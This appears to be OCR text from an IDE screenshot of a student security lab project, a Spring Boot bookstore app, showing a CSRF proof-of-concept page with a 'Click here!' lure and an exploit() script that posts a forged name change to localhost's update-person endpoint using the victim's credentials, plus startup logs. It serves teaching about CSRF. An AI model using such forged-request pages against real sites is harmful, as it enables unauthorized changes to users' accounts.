 RB RealBookStore main RealBookStoreApplication
Project
Application.java index.html person.html PersonsController.java PersonRepository.java
domain
repository
security
RealBookStoreApplic
resources
templates
book.html
books.html
create-form.html
home.html
layout.html
login.html
person.html
persons.html
application.properties
data.sql
schema.sql
test
3 1 1
11 <h1>Click here!</h1>
12 </div>
13
14 <script>
1 usage Dragojevic, Uros *
15 function exploit() {
16 // Scripted CSRF Request
17 const formData = new FormData();
18 formData.append('id', 1);
19 formData.append('firstName', 'Batman');
20 formData.append('lastName', 'Dark Knight');
21 fetch('http://localhost:8080/update-person',
22 {method: 'POST', body: formData, credentials: 'include'});
23 }
24 </script>
html › body › script › exploit()
m
Run RealBookStoreApplication
Console Actuator
2024-04-22T19:29:40.107+02:00 INFO 23180 --- [ restartedMain] c.u.r.RealBookStoreApplication : Started RealBookStoreApplicati
2024-04-22T19:29:56.260+02:00 INFO 23180 --- [nio-8080-exec-1] o.a.c.c.C.[Tomcat].[localhost].[/] : Initializing Spring Dispatcher
2024-04-22T19:29:56.260+02:00 INFO 23180 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServlet : Initializing Servlet 'dispatch
2024-04-22T19:29:56.261+02:00 INFO 23180 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServlet : Completed initialization in 1
2024-04-22T19:29:56.267+02:00 WARN 23180 --- [nio-8080-exec-1] o.s.w.s.h.HandlerMappingIntrospector : Cache miss for REQUEST dispatc
RealBookStore › csrf-exploit › index.html
16:38 LF UTF-8 4 spaces